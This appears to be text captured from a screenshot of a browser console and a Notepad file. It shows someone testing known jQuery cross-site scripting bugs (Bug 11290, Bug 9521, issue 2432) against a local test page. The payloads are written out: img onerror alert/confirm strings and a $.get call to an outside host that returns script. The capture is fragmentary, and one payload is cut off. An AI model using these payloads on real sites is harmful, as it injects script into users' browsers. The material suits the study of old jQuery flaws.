 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.11.1-rc2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(66
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')